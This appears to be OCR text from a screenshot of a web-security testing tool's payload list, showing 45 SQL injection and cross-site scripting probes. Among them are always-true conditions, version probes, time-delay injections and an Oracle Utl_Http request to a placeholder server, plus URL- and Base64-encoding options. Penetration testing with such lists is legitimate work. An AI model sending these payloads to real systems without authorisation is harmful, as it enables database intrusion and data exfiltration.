 number of payloads: 45
number of requests: 45
payload set 1 preset list
'
'--
' or 1=1--
1 or 1=1--
' or 1 in (@@version)--
1 or 1 in (@@version)--
'; waitfor delay '0:30:0'--
1; waitfor delay '0:30:0'--
'||Utl_Http.request('http://<yourservername...
1||Utl_Http.request('http://<yourservernam...
xsstest
xsstest%00"<>'
add
add from list ...
load ...
delete
payload processing rules
URL-encode key characters
Base64-encode